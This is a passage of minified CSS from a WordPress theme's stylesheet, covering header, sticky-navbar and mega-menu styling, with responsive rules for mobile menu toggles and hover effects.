#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a{color:#000000;}.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li:hover > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#000000;}.header-controls .search_box i.tmicon-fa-search,.righticon i,.menu-toggle i,.header-controls a{color:rgba( 0,0,0,1);}.menu-toggle i:hover,.header-controls a:hover{color:#ffffff !important;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{color:rgba( 0,0,0,0.8);font-weight:normal;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{padding-top:10px;}#stickable-header,#stickable-header-sticky-wrapper,.thememount-header-style-3 #stickable-header .headerlogo,.thememount-header-style-4 #stickable-header .container .headercontent,.thememount-header-style-4 #stickable-header .container-full .headercontent{background-color:#ffffff;}.thememount-header-style-3.tm-header-overlay .is-sticky #navbar,.is-sticky #stickable-header,.thememount-header-style-4 .is-sticky #stickable-header .container .headercontent,.thememount-header-style-4 .is-sticky #stickable-header .container-full .headercontent{background-color:#ffffff;}footer.site-footer > div.site-info{background-color:#000000;}h1.site-title{color:#272727;}.k_flying_searchform_wrapper{top:170px;}.pageoverlay{background-image:url('../images/loader1.gif');}#navbar #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;position:static;}.headerlogo,.search_box,.thememount-header-cart-link-wrapper{height:170px;line-height:170px !important;}@media (max-width:1200px){#stickable-header{height:auto !important;}.masthead-header-stickyOnScroll{position:relative !important;}.sticky-wrapper .header-inner{top:0px;}.main-navigation{clear:both;}.headercontent .headerlogo img{height:auto;max-width:100%;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation .mega-menu-wrap .mega-menu{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation .mega-menu-wrap .mega-menu{background-color:#f7f7f7;}.headerlogo,#navbar #site-navigation div.mega-menu-wrap,.menu-main-menu-container,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,#navbar{float:none;}.menu-toggle{display:block;text-align:center;cursor:pointer;padding:0px;margin:0px;position:absolute;top:50%;left:0px;padding-right:0px;margin-top:-15px;}.thememount-header-style-3 .menu-toggle{left:20px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item-has-children > a:after,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:after,.menu-toggle span{display:none;}.righticon{position:absolute;right:0px;z-index:33;top:24px;}.righticon i{font-size:20px;cursor:pointer;display:block;line-height:0px;}#navbar #site-navigation div.nav-menu > ul{display:none;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a.mega-menu-link{background:transparent;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,#navbar #site-navigation div.nav-menu > ul{position:absolute;padding:10px 20px;left:0px;box-shadow:rgba(0,0,0,0.12) 3px 3px 15px;border-top:3px solid #ffffff;}#navbar #site-navigation div.nav-menu > ul{float:none;overflow:hidden;max-height:0px;position:absolute;left:0px;z-index:1;margin:0px;width:100%;}#navbar #site-navigation div.nav-menu > ul,#navbar #site-navigation div.nav-menu > ul ul{overflow:hidden;max-height:0px;-webkit-transition:max-height 0.25s ease-out;-moz-transition:max-height 0.25s ease-out;-ms-transition:max-height 0.25s ease-out;-o-transition:max-height 0.25s ease-out;transition:max-height 0.25s ease-out;}#navbar #site-navigation.toggled-on div.nav-menu > ul{max-height:400px;overflow:auto;}#navbar #site-navigation div.nav-menu > ul ul ul{max-height:none;}#navbar #site-navigation div.nav-menu > ul > li{position:relative;}#navbar #site-navigation.toggled-on div.nav-menu > ul{display:block;max-height:300px;overflow:auto;}#navbar #site-navigation.toggled-on div.nav-menu > ul ul.open{max-height:2000px;}#navbar #site-navigation div.mega-menu-wrap{position:inherit;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{display:block;position:absolute;left:15px;width:30px;background:none;}.thememount-header-style-4 #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{left:15px;}h3.menu-toggle i,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle:before{font-size:30px;margin:0px;display:none;}h3.menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span{position:absolute;top:50%;left:0;display:block;width:100%;height:4px;border-radius:0px;margin-top:-2px;background-color:#282828;font-size:0px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span{z-index:-1;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block{margin-right:0px;width:30px;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block:before{display:none;}h3.menu-toggle{width:35px;height:30px;}h3.menu-toggle span::after,h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{position:absolute;left:0;width:100%;height:100%;background:#282828;content:'';-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;display:block;}h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{-webkit-transform:translateY(-250%);transform:translateY(-250%);}h3.menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after{-webkit-transform:translateY(250%);transform:translateY(250%);top:0;}.toggled-on h3.menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span::after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}.toggled-on h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span::before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg);}.toggled-on h3.menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open span{background-color:transparent;}#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:65px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{width:100%;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-toggle-on > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a{background:none !important;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{float:none;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{width:100% !important;padding-bottom:0px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{padding-left:15px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{padding-left:0px;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul{background-color:transparent !important;}#navbar #site-navigation div.nav-menu > ul > li a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:block;padding:15px 0px;text-decoration:none;line-height:18px;height:auto;line-height:18px !important;}#navbar #site-navigation div.nav-menu > ul ul a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{margin:0;display:block;padding:15px 15px 15px 0px;}#navbar #site-navigation div.nav-menu > ul > li li a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item li.mega-menu-item a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;}.mega-sub-menu{display:none !important;}.mega-sub-menu.open,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{display:block !important;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li{padding:0px;padding-left:15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{margin-top:15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{position:relative;}#navbar #site-navigation div.nav-menu > ul > li a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li a{display:inline-block;}.thememount-header-style-3 #navbar .main-navigation{position:inherit;}.thememount-header-style-3.tm-header-overlay #navbar{border-top:none;}.thememount-header-style-3 .k_flying_searchform_wrapper{top:113px;}.thememount-header-style-3 .header-controls .fa-shopping-cart{background-color:#ffffff;color:#fff;}.site-title{width:inherit;margin:0 auto;}.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a:hover,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#ffffff !important;}.#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu{opacity:1 !important;}#navbar #site-navigation div.nav-menu > ul > li > a,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget,.righticon i{color:rgba( 0,0,0,1) !important;}#navbar #site-navigation div.nav-menu > ul li,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li{border-bottom:1px solid rgba( 0,0,0,0.15);}#navbar #site-navigation div.nav-menu > ul li li:last-child,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:last-child{border-bottom:none;}.menu-toggle i,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle:before,.header-controls a{color:rgba( 0,0,0,1);}h3.menu-toggle span,h3.menu-toggle span::after,h3.menu-toggle span::before,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::after,#navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle span::before{background-color:rgba( 0,0,0,1);}.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-custom ul.nav-menu > li > a:hover,.tm-mmmenu-override-yes.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover{color:#000000 !important;}#navbar #site-navigation div.nav-menu > ul{padding-right:15px;padding-left:15px;}#navbar #site-navigation div.nav-menu > ul ul{list-style:none;}.header-controls{position:absolute;top:0;float:none;right:0;margin-right:0px;}.tm-header-invert .menu-toggle,.tm-header-invert .header-controls{right:inherit;left:0;}.tm-header-invert .header-controls{margin-right:0px;left:47px;}.thememount-header-style-1.tm-header-invert #navbar,.thememount-header-style-4.tm-header-invert #navbar{float:none;}.thememount-header-style-4.tm-header-overlay #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:50%;margin-top:-18px;}.tm-mmmenu-override-yes #navbar .mega-menu-toggle .mega-toggle-block-1:after{display:none;}}@media (min-width:1200px){.righticon{display:none;}.navbar{vertical-align:top;}.menu-toggle{display:none;z-index:10;}.menu-toggle i{color:#fff;font-size:28px;}.toggled-on li,.toggled-on .children{display:block;}#navbar #site-navigation div.mega-menu-wrap{clear:none;position:inherit;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{position:static !important;}#navbar #site-navigation .nav-menu-wrapper > ul{margin:0;padding:0;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{background:none;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal .mega-sub-menu a{padding-top:10px;padding-bottom:10px;}#navbar #site-navigation div.nav-menu > ul > li,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{height:170px;line-height:170px !important;}#navbar #site-navigation div.nav-menu > ul{margin:0px;}#navbar #site-navigation div.nav-menu > ul > li{float:left;position:relative;}#navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{display:inline-block;padding:0px 20px 0px 20px;text-decoration:none;position:relative;z-index:1;height:40px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-item-has-children > a{padding-right:17px;}#navbar #site-navigation div.nav-menu > ul > li.menu-item-has-children > a{padding-right:28px;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{color:#000000;}#navbar #site-navigation div.nav-menu > ul > li > a{display:inline-block;}.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_ancestor:hover > a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,#navbar #site-navigation div.nav-menu > ul > li:hover > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor:hover > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.nav-menu > ul > li.current_page_item:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item:hover > a,.tm-mmenu-active-color-custom #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor:hover > a{color:#fff;}.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li a:hover,.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a:hover,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li:hover > a,.tm-mmmenu-override-yes.tm-mmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.tm-mmmenu-override-yes.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current-menu-item > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_item > a{color:#ffffff;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a:before,#navbar #site-navigation div.nav-menu > ul > li > a:before{border-radius:3px;display:block;content:'';position:absolute !important;left:50%;top:0px;margin:0 auto -2px;height:40px;width:0%;z-index:-1;opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:hover > a:before,#navbar #site-navigation div.nav-menu > ul > li:hover > a:before{top:0px;opacity:1;width:100%;left:0;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:hover > a:before,#navbar #site-navigation div.nav-menu > ul > li:hover > a:before{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{margin-top:65px;}#navbar #site-navigation div.nav-menu > ul li.last ul.sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{left:auto;right:0px !important;}#navbar #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu,#navbar #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{left:-100%;}#navbar #site-navigation div.nav-menu > ul ul,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu{width:230px;}#navbar #site-navigation div.nav-menu > ul ul a,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item a{margin:0;display:block;padding:15px 15px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item a{padding:15px 0px 15px 0px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:0px 15px 0px 15px;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{margin-top:22px;}#navbar #site-navigation div.nav-menu > ul li:hover > ul{opacity:1;display:block;visibility:visible;height:auto;}#navbar #site-navigation div.nav-menu > ul li > ul ul{border-left:0;left:100%;top:0;border-top:0;}#navbar #site-navigation ul ul li{position:relative;}#navbar #site-navigation div.nav-menu > ul ul{position:absolute;visibility:hidden;display:block;opacity:0;line-height:14px;padding:0;margin:0;list-style:none;left:0;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;transition:all .2s ease;}#navbar #site-navigation div.nav-menu > ul ul,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu{border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{-webkit-box-shadow:none;box-shadow:none;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul{border-top:3px solid #ffffff;}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu ul.mega-sub-menu,#navbar #site-navigation div.nav-menu > ul ul ul{border-top:none;}#navbar #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;font-size:13px;content:"\f105";margin-right:8px;position:static;}#navbar #site-navigation div.nav-menu > ul > li.menu-item-has-children > a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:6px;content:'\f107';position:absolute;background-color:transparent;right:11px;top:13px;}#navbar #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:6px;content:'\f105';position:absolute;background-color:transparent;right:10px;top:20px;}.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title{padding:0px 0px 5px 0px;}.tm-dmenu-sep-grey #navbar #site-navigation div.nav-menu ul ul li a,.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a{border-bottom:1px solid rgba(0,0,0,0.08);}.tm-mmmenu-override-yes.tm-dmenu-sep-grey #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li{border-bottom:none;}.tm-dmenu-sep-white #navbar #site-navigation div.nav-menu ul ul li a,.tm-mmmenu-override-yes.tm-dmenu-sep-white #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu a{border-bottom:1px solid rgba(255,255,255,0.08);}.is-sticky .headerlogo,.is-sticky .search_box,.is-sticky .thememount-header-cart-link-wrapper,.is-sticky #navbar #site-navigation div.nav-menu > ul > li,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li{height:100px;line-height:100px !important;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{margin-top:30px;}#navbar #site-navigation div.nav-menu > ul ul,.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{top:170px;}.is-sticky #navbar #site-navigation div.nav-menu > ul > li > ul,.tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{top:100px;}.tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap .mega-menu-toggle + label{top:85px;}.is-sticky 